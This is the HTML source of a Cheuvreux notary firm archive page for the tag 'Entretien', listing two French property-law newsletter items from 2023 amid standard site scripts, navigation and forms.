.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#35b5b4}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice p a{color:#35b5b4!important}
</style>
<link rel='stylesheet' id='gdpr_cc_addon_frontend-css' href='https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance-addon/assets/css/gdpr_cc_addon.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="load_facebook_after_js-js-extra">
/* <![CDATA[ */
var ajax_front = {"ajaxurl":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/load_facebook_after.js?ver=3d3e3d39393bdb90106532c165e593a8" id="load_facebook_after_js-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"b944adb929","flag_url":"https:\/\/www.cheuvreux.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762330269" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.cheuvreux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cheuvreux.fr/wp-json/wp/v2/tags/2317" /><meta name="generator" content="WPML ver:4.6.4 stt:4;" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.youdemus.fr/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/www.cheuvreux.fr\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=93872bc45b9fe5dc516fc43838e64605beecc2ea693b4593c2ebfcae5a7a175d","frameUrl":"wonderpush.min.html","webKey":"93872bc45b9fe5dc516fc43838e64605beecc2ea693b4593c2ebfcae5a7a175d"}]);
</script>		<style type="text/css" id="wp-custom-css">
			/* Harmonisation complète des listes - fait par Nathaniel YDU - 2025-10-17 */

/* Base commune pour toutes les listes */
.post-content ul,
.post-content ol {
    margin-left: 1.5em;
    padding-left: 1.5em;
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2;
}

/* Liste à puces par défaut */
.post-content ul {
    list-style-type: disc;
}

/* Liste à puces de type cercle */
.post-content ul[style*="circle"] {
    list-style-type: circle !important;
}

/* Liste à puces de type carré */
.post-content ul[style*="square"] {
    list-style-type: square !important;
}

/* Liste numérotée (style standard sans doublon) */
.post-content ol {
    list-style-type: decimal;
    font-family: inherit;
    font-weight: normal;
	    line-height: 1.6;
}

/* Supprime tous les pseudo-éléments parasites devant les listes */
.post-content ul li::before,
.post-content ol li::before {
    content: none !important;
}

/* Réduction interligne listes numérotées - fait par Nathaniel YDU - 2025-10-21 */
.post-content ol,
.post-content ol li {
    line-height: 1.4 !important;
    margin-bottom: 0.5em;
}
		</style>
		
    </head>

    <body class="archive tag tag-entretien tag-2317 wp-theme-cheuvreux">
        <div class="site-container">
<nav>
    <div class="nav-up">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://www.cheuvreux.fr" class="main-logo">Cheuvreux</a>
                </div>
                <div class="col-md-7">
                    <form role="search" method="get" class="main-search-form" action="https://www.cheuvreux.fr/">
    <div class="input-container input">
        <input type="search" name="s" id="main-search" value="" placeholder="Rechercher">
    </div>
    <div class="input-container submit icon-search">
        <input type="submit" id="main-search-submit" value="Valider">
    </div>
</form>                </div>
                <div class="col-md-2 btn_portail_client">
                                        <a class="btn" href="https://client.nosactes.fr/prod/client/front/index.html" target="_blank">Portail client</a>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-down-wrapper">
        <div class="nav-down">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <ul id="menu_header" class="main-menu"><li id="menu-item-2317" class="menu-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.cheuvreux.fr/nos-expertises/">Expertises</a></li>
<li id="menu-item-1551" class="menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="/thematique/reflexion-juridique/">Réflexion Juridique</a></li>
<li id="menu-item-1443" class="menu-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.cheuvreux.fr/adn/">ADN</a></li>
<li id="menu-item-84" class="menu-4 menu-item menu-item-type-post_type_archive menu-item-object-etude menu-item-84"><a href="https://www.cheuvreux.fr/etudes/">Études</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.cheuvreux.fr/carrieres/">Carrières</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.cheuvreux.fr/international/">International</a></li>
<li id="menu-item-791645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791645"><a href="/publications/">Ressources juridiques</a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
        
        <div class="sub-menu main-item-0">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>Nos expertises</span>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                            
                                                                <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/financement-immobilier/">Financement immobilier</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/investissement-et-arbitrage/">Investissement et arbitrage</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/patrimoine/">Patrimoine</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/residentiel/">Immobilier résidentiel</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/developpement-immobilier/">Développement immobilier</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/le-lab/">Le Lab</a>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        
        <div class="sub-menu main-item-1">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                                                        <span>Réflexion juridique</span>
                            <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/">Toutes nos thématiques</a>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                                                            <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/environnement/">L'environnement</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/reversibilite-immobilier/">La réversibilité de l’immobilier</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/le-contrat-les-contrats/">Le contrat, les contrats</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/le-grand-paris/">Le Grand Paris</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/notaire-service-entreprise-et-entrepreneur/">Le notaire au service de l’entreprise et de l’entrepreneur</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/les-enjeux-de-la-fabrique-de-la-ville/">Les enjeux de la fabrique de la ville</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/nouveaux-enjeux-des-appels-a-projets/">Les nouveaux enjeux des appels à projets</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/nouveaux-modes-financement-immobilier/">Les nouveaux modes de financement de l'immobilier</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/nouvelles-solutions-juridiques-logement/">Les nouvelles solutions juridiques pour le logement</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/quelle-famille-pour-demain/">Quelle famille pour demain ?</a>
                                </div>
                                                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="sub-menu main-item-2">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>ADN</span>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                                                                <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/copernic/">Copernic, la révolution digitale</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/demarche-rse/">RSE &#038; Mécénat</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/recherche-developpement/">Recherche &#038; Développement</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/l-universite/">L&rsquo;Université et Cheuvreux, un enrichissement permanent</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/l-art/">L&rsquo;Art, un autre regard sur le monde</a>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sub-menu main-item-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>Les études</span>
                            <a href="https://www.cheuvreux.fr/etudes/">Toutes nos études</a>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                                                                <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/paris/">Cheuvreux Paris</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/cheuvreux-rennes/">Cheuvreux Rennes</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/lyon/">Cheuvreux Lyon</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/cheuvreux-nice/">Cheuvreux Nice</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/reims/">Cheuvreux Reims</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/cheuvreux-tours/">Cheuvreux Tours</a>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sub-menu main-item-6">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>Ressources</span>
                          <!--<a href="/publications/">Toutes nos ressources</a> -->
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container" style="display: flex;">
                            <div class="menu-item">
                                <!-- <a href="/actualites/filtre/newsletter/"><?php/*  _e('Articles','cheuvreux'); */ ?></a> -->
                                <a href="/publications/">Publications</a>
                            </div>
                            <div class="menu-item">
                                <!-- <a href="/newsletter"></a> -->
                                <a href="/conferences/">Conférences</a>
                                
                            </div>
                            <div class="menu-item">
                                <!-- <a href="/ouvrages"></a> -->
                                <a href="/fiches-pratiques/">Fiches pratiques</a>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</nav>

<div class="nav-sticky">
    <div class="main-wrapper">
        <div class="nav-sticky-wrapper-menu-bar">
            <div class="container">
                <div class="row">
                    <div class="col-md-1">
                        <a href="/" class="main-logo">Cheuvreux</a>
                    </div>
                    <div class="col-md-10">
                        <ul id="menu_header" class="main-menu sticky"><li class="menu-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.cheuvreux.fr/nos-expertises/">Expertises</a></li>
<li class="menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="/thematique/reflexion-juridique/">Réflexion Juridique</a></li>
<li class="menu-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.cheuvreux.fr/adn/">ADN</a></li>
<li class="menu-4 menu-item menu-item-type-post_type_archive menu-item-object-etude menu-item-84"><a href="https://www.cheuvreux.fr/etudes/">Études</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.cheuvreux.fr/carrieres/">Carrières</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.cheuvreux.fr/international/">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791645"><a href="/publications/">Ressources juridiques</a></li>
</ul>                    </div>
                    <div class="col-md-1">
                        <a href="#" class="btn-search icon-search"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav-sticky-wrapper-search-bar">
            <div class="container">
                <div class="row">
                    <div class="col-md-11">
                        <form role="search" method="get" class="main-search-form" action="https://www.cheuvreux.fr/">
                            <div class="input-container submit icon-search">
                                <input type="submit" id="main-search-sticky-submit" value="Valider">
                            </div>
                            <div class="input-container input">
                                <input type="search" name="s" id="main-search-sticky" value="" placeholder="Rechercher">
                            </div>
                        </form>
                    </div>
                    <div class="col-md-1">
                        <a href="#" class="btn-close icon-cross"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="info-bar hidden">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="info-bar-content icon-cross">
                    <img src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/img/icon-flag-uk.svg" class="icon" alt="">
                    <p>This content doesn't exist in English</p>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="block archives-newsroom">
        <div class="container">
            <div class="block-content">
                <div class="row">
                    <div class="col-md-6">
                        <h2 class="title">Entretien<span class="count">2</span></h2>
                    </div>
                    <div class="col-md-offset-1 col-md-10">
                        <div class="list-container">
                            <div class="list-top">

                                <a href="#" class="alert"><span class="icon-alert">Créer une alerte</span></a>
                            </div>

	                        <ul class="news-list"><li class="news">
	<a href="https://www.cheuvreux.fr/actualites/validite-dun-bail-consenti-contre-entretien-dune-propriete/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label ">Newsletter</span>					<span class="news-date">30 Mai 2023</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Validité d’un bail consenti contre entretien d’une propriété</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/precisions-sur-la-convention-doccupation-temporaire-du-domaine-public-fluvial-de-letat-constitutive-de-droits-reels-au-profit-des-collectivites-territoriales-ou-des-groupements-de-co/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label ">Newsletter</span>					<span class="news-date">23 Jan 2023</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Précisions sur la convention d’occupation temporaire du domaine public fluvial de l’État constitutive de droits réels au profit des collectivités territoriales ou des groupements de collectivités territoriales</div>
			</div>
		</div>
	</a>
</li>
</ul>                                <div class="block-pagination">
                                                                    </div>
                                
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

                <footer>
                <div id="menu_footer" class="menu clearfix">
                    <div class="container">
                        <div class="footer-up">
                            <div class="row">
                                <div class="col-md-3">
                                    <a href="https://www.cheuvreux.fr" class="footer-logo">Cheuvreux</a>
                                    <ul class="hidden-xs hidden-sm certifications">
                                        <li>
                                            <img src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux//img/logo-notaire.svg" alt="Logo Notaire" class="logo-notaire">
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-3 col_footer">
                                                                        <h3 class="footer-col-title">Nos expertises</h3>
                                    <div class="menu-nos-expertises-container"><ul id="footer-col1" class="footer-col"><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://www.cheuvreux.fr/nos-expertises/patrimoine/">Patrimoine</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.cheuvreux.fr/nos-expertises/residentiel/">Immobilier résidentiel</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.cheuvreux.fr/nos-expertises/developpement-immobilier/">Développement immobilier</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://www.cheuvreux.fr/nos-expertises/financement-immobilier/">Financement immobilier</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://www.cheuvreux.fr/nos-expertises/investissement-et-arbitrage/">Investissement et arbitrage</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.cheuvreux.fr/nos-expertises/le-lab/">Le Lab</a></li>
</ul></div>                                </div>
                                <div class="col-md-3 col_footer">
                                                                        <h3 class="footer-col-title">Ressources</h3>
                                    <div class="menu-ressources-container"><ul id="footer-col2" class="footer-col"><li id="menu-item-685799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685799"><a href="https://www.cheuvreux.fr/actualites/">Actualités</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10639"><a href="https://www.cheuvreux.fr/publications/">Publications</a></li>
<li id="menu-item-685798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685798"><a href="https://www.cheuvreux.fr/conferences/">Conférences</a></li>
<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.cheuvreux.fr/fiches-pratiques/">Fiches pratiques</a></li>
<li id="menu-item-1008769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008769"><a href="https://www.cheuvreux.fr/ouvragebureauxlogements/">Ouvrage : “La transformation de bureaux en logements”</a></li>
</ul></div>                                </div>
                                <div class=" col-md-3 col_footer">
                                                                        <h3 class="footer-col-title">Cheuvreux</h3>
                                    <div class="menu-cheuvreux-container"><ul id="footer-col3" class="footer-col"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.cheuvreux.fr/carrieres/">Carrières</a></li>
<li id="menu-item-685803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685803"><a href="https://www.cheuvreux.fr/wp-content/uploads/2018/10/Procedure-de-recueil-des-alertes.pdf">Alerte Ethique</a></li>
<li id="menu-item-5641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://www.cheuvreux.fr/contact/">Contacts</a></li>
</ul></div>                                </div>
                            </div>
                        </div>

                        <hr>

                        <div class="footer-down">
                            <div class="row">
                                <div class="col-md-6 col-md-push-6">
                                                                        <p class="legals"><a href="https://www.cheuvreux.fr/mentions-legales/">Mentions légales</a> et <a href="https://www.cheuvreux.fr/politique-de-confidentialite/">politique de confidentialité</a><p> &copy; 2026 CHEUVREUX. Tous droits réservés.</p></p>
                                </div>
                                <div class="col-md-6 col-md-pull-6">
                                                                        <ul class="socials buttons">
                                        <li class="social">
                                            <a href="https://www.facebook.com/cheuvreuxnotaires/" target="_blank" class="facebook icon-facebook"></a>
                                        </li>
                                        <!--<li class="social">
                                            <a href="" target="_blank" class="twitter icon-twitter"></a>
                                        </li>-->
                                        <li class="social">
                                            <a href="https://www.linkedin.com/company/cheuvreux/" target="_blank" class="linkedin icon-linkedin"></a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <a href="#" class="backtotop">Revenir en haut de la page</a>
                </div>

            </footer>
            <div class="popin message">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-3 col-md-6">
                    <div class="popin-title">Merci !</div>
                    <p class="popin-text">Votre demande a bien été prise en compte.</p>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popin apply">
    <form id="apply-form" class="apply-form test">
        <div class="container">
            <div class="popin-content">
                <a href="#" class="close-popin icon-cross"></a>
                <div class="row">
                    <div class="col-md-8">
                        <div class="popin-title">Postuler</div>
                        <div class="popin-subtitle">Les champs <span>*</span> sont obligatoires</div>

                        <div class="popin-title-part">Informations générales</div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Nom<span>*</span></div>
                            <input id="apply-form-name" class="input" type="text" name="apply_name" spellcheck="false" tabindex="1">
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Prénom<span>*</span></div>
                            <input id="apply-form-firstname" class="input" type="text" name="apply_firstname" spellcheck="false" tabindex="2">
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Email<span>*</span></div>
                            <input id="apply-form-email" class="input" type="email" name="apply_email" spellcheck="false" tabindex="3">
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Téléphone</div>
                            <input id="apply-form-phone" class="input" type="text" name="apply_phone" spellcheck="false" tabindex="4">
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="popin-title-part">Votre candidature</div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field inputfile unset">
                            <div class="input-title">Votre CV<span>* (PDF uniquement)</span></div>
                            <input id="apply-form-file-resume" class="select" type="file" name="apply_file_resume" value="" accept="application/pdf" >
                            <span class="text">+Ajouter</span>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">LinkedIn / site internet</div>
                            <input id="apply-form-social" class="input" type="text" name="apply_linkedin" spellcheck="false" tabindex="12">
                        </div>
                    </div>
                </div>
                <div id="input-container-1"></div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field inputfile unset">
                            <div class="input-title">Votre lettre de motivation <span> (PDF uniquement)</span></div>
                            <input id="apply-form-file-letter" class="select" type="file" name="apply_file_letter" value="" accept="application/pdf" >
                            <span class="text">+Ajouter</span>
                        </div>
                    </div>
                </div>
				<div class="row">
                    <div class="col-md-8">
                        <div class="wrapper-field unset">
							<label for="apply_textarea" class="apply_textarea">Ou votre message</label>
                            <textarea name="apply_textarea" id="apply_textarea" cols="30" rows="10"></textarea>
                        </div>
                    </div>
                </div>
                <div id="input-container-2"></div>
                <div class="row">
                    <div class="col-md-8">
                        <div class="wrapper-field checkbox">
                            <input id="checkbox-name-6" name="apply_cb_disclaimer" type="checkbox" class="custom-checkbox" />
                            <label for="checkbox-name-6">
                                <span class="checkbox-btn"></span>
                                <span class="text">Je suis informé(e) que dans le cadre de la procédure de recrutement, la SAS CHEUVREUX est amenée à traiter certaines de mes données à caractère personnel. 
En sa qualité de responsable de traitement, SAS CHEUVREUX s’engage à respecter l’ensemble des dispositions de la loi n° 78-17 du 6 janvier 1978 dite « Informatique et libertés » et du Règlement européen de protection des données n°2016/679 du 27 avril 2016 dit « RGPD ». 
Pour plus d’information sur le traitement de vos données à caractère personnel, nous vous invitons à consulter la <a href="https://www.cheuvreux.fr/si-vous-etes-un-candidat/">Politique de Confidentialité Candidats</a> qui précise l’ensemble des informations relatives aux traitements liés à la procédure de recrutement.
Nous vous invitons à lire attentivement cette notice et, pour toute interrogation relative au traitement de ses données ou pour exercer ses droits, à contacter notre Délégué à la Protection des Données à l’adresse :  <a href="mailto:dpo.not@adnov.fr">dpo.not@adnov.fr</a>
</span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-8">
                        <div class="wrapper-field submit">
                            <input id="apply-form-submit" class="btn" type="submit" value="Envoyer" tabindex="6" />
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>

<div class="popin video">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-1 col-md-10">
                    <div class="vimeo-container">
                        <!-- video vimeo -->
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popin study-prices">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-1 col-md-10">
                    <iframe id="iframe_acquisition-price" src="https://paris.notaires.fr/fr/outils-et-services/calcul-de-frais-d-achat" width="100%" height="200px"></iframe>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popin profile">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin green icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-1 col-md-5">
                    <a href="#" class="profile-name"></a>
                    <div class="profile-job"></div>
                    <div class="post-content">
                        <p class="profile-description">Lorem ipsum dolor, sit amet consectetur adipisicing elit. Temporibus maiores unde aliquid esse possimus molestiae nesciunt beatae provident! Deleniti porro fugiat dolorum hic eaque, vitae optio laboriosam ea veritatis tempora? Nesciunt vitae fugit esse cupiditate dolorem dolorum ea dolor.</p>
                        <p class="profile-description">Tempora blanditiis exercitationem accusamus atque deleniti magnam? Fugit nam, ut consequatur adipisci ad corporis assumenda hic nulla odit, amet ullam, necessitatibus facere quasi quidem voluptas iusto inventore? Maiores commodi exercitationem similique quaerat tempore. Recusandae, quaerat? Neque quas architecto dolores sit impedit, nostrum voluptas tempore fugiat nulla nihil exercitationem numquam optio! Fugiat rerum sit pariatur vitae, dolores eveniet enim quas dolor alias laudantium impedit tenetur voluptas voluptatem ex, fugit illum. Iste magnam doloremque molestiae quos tempora? Accusantium minus excepturi quam quasi sint veritatis totam ex reiciendis voluptatum adipisci. Dignissimos perspiciatis omnis exercitationem autem optio! Architecto nam a blanditiis laboriosam, quo delectus magni odit aut possimus vel repellendus necessitatibus. Quam, illum. Id, itaque. Pariatur, illum accusantium.</p>
                    </div>
                </div>
                <div class="col-md-2">
                    <ul class="profile-contacts">
